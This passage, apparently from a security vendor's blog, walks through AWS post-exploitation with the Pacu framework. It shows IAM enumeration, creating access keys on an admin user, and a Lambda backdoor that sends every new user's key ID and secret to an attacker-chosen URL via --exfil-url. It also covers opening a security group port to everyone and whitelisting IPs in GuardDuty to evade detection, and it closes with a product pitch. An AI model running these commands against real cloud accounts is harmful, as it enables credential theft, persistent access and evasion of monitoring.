
Using the iam__enum_users_roles_policies_groups to collect iam information about the account
We can now display the IAM information using the data IAM command.
Since we’ve found a group called “administrators,” we will use the plain AWS CLI to list the users in it (unfortunately, we couldn’t find a Pacu module that supports this action):

Locating an IAM user in the administrator group which could be great for persisting our access by creating access keys for
Having found the “FindingsFixer” user, we will now create access keys that we can use later as permanent credentials:

Backdooring an IAM User using access keys
Pacu allows us to persist in a much cooler way, however, by running the following command:
run lambda__backdoor_new_users --exfil-url <DESTINATION_URL>We can easily create a Lambda that will be triggered by user creation events and do several things: create an access key for every new user created and send its id and secret to a destination of our choice where we can store it for later use.
Here’s how it looks:

Using the lambda__backdoor_new_users module to create a Lambda that will automatically create access keys for new users and send them to a destination of our choice
Now an Event Bridge rule and a Lambda have been created in the victim account; the Event Bridge rule responds to the event of new IAM users being created by triggering the Lambda:

The EventBridge rule created in response to new users created and triggering the Lambda
And the Lambda, in turn, will create an access key for the newly created user and send its information to the destination url that was supplied.
Now if we create a new user, even without an access key, the Lambda will generate an access key for the new user:

The Lambda automatically creates an access key for the new user
And sends the access key ID and secret to the URL we gave it before. In this case, it is a Lambda that parses the information sent and logs it to CloudWatch:

CloudWatch log group at the attacker’s account shows the newly created access key ID and secret received when the user was created
When you want to remove this persistence mechanism, simply run the same command with the --cleanup flag:
run lambda__backdoor_new_users --cleanup
Don’t leave a mess! Cleaning up the Lambda and EventBridge rule is as simple as running one command
Pacu also allows you to easily backdoor security groups by creating new inbound rules. So, if during our discovery process we found a machine we deem interesting to access, such as a machine presumably running Mongo, yet we see it’s not accessible via the 27017 port (which Mongo uses):

Mongo EC2 we’re looking to backdoor - has no inbound rule for port 27017
We can easily run the above mentioned module on the machine’s security group and change that:
Backdooring the security group and creating an inbound rule for the proper port
The security group now allows us (and anyone else) to access the machine on port 27017:

The security group is now backdoored!
Finally, a tactic which attackers often employ is to evade detection mechanisms that victims might use to discover their activity (apparently they’ve heard of the three-battles model, too!). Pacu has modules for that phase as well.
First, you can run the following command to enumerate information of the detection mechanisms that the victim employs:
run detection__enum_servicesOne such service is GuardDuty, which is an AWS service that detects suspicious behavior based on known signatures. GuardDuty allows the configuration of a list of “whitelisted” IP addresses for which alerts won’t be generated. This is, of course, very useful for malicious actors. This configuration is created by setting up a public text file with the list of IPs to be whitelisted and then setting it up as a trusted IP list in Guard Duty. Pacu has the guardduty__whitelist_ip module that enables doing that with a simple command:

Creating a whitelist IP list for Guard Duty with the guardduty__whitelist_ip module
It would first run the detection__enum_services command to find GuardDuty detectors (a resource that represents the GuardDuty service) in each region and then apply the whitelist file on those it finds.
The whitelist has been added and GuardDuty can now be evaded:

The whitelist IP list has been created!
Automating analysis of anomaly detection
Using an automated cloud security platform like Tenable, you can detect behavioral anomalies that correspond to the attack patterns that we’ve described in this post. Tenable Cloud Security provides an innovative identity-first approach to securing infrastructure leveraging both CIEM and CSPM. It essentially allows you to better wage all three battles described above by:
- Analyzing configurations to detect posture issues
- Deep-diving into the permissions in the environment and the activity logs to detect what identities can do and, based on actual activity, really only need to do
- Generating insights from the activity logs to detect behavior that corresponds with how an attacker might behave and is anomalous compared to normal day-to-day operations
The final bullet above refers to Tenable's automated anomaly detection:
